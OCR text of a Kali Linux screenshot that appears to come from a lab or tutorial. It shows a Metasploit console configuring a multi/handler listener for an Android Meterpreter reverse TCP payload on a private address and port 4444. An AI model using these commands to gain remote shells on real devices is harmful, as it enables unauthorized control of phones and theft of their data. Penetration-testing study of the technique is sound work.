 1 2 3 4
17:38
Windows
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ msfconsole -q
use exploit/multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.9
LHOST ⇒ 192.168.1.9
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.9:4444
KALI LINUX
"the quieter you become, the more you are able to hear"